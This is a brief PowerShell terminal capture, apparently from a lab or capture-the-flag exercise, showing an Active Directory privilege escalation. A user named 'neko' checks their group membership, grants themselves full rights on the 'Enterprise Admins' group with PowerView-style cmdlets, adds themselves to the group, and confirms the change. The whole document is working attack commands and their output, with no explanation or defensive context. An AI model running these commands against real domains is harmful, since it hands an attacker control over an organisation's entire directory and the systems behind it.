 Select Windows PowerShell
PS C:\Users\neko> Get-DomainUser -Identity neko -Properties memberof
memberof
--------
CN=hnr_devs,OU=HNR_Groups,DC=hnr,DC=local
PS C:\Users\neko> Add-DomainObjectAcl -TargetIdentity "Enterprise Admins" -PrincipalIdentity "neko" -Rights "All"
PS C:\Users\neko> Add-DomainGroupMember -Identity "Enterprise Admins" -Members "neko"
PS C:\Users\neko> Get-DomainUser -Identity neko -Properties memberof
memberof
--------
{CN=hnr_devs,OU=HNR_Groups,DC=hnr,DC=local, CN=Enterprise Admins,CN=Users,DC=hnr,DC=local}
PS C:\Users\neko>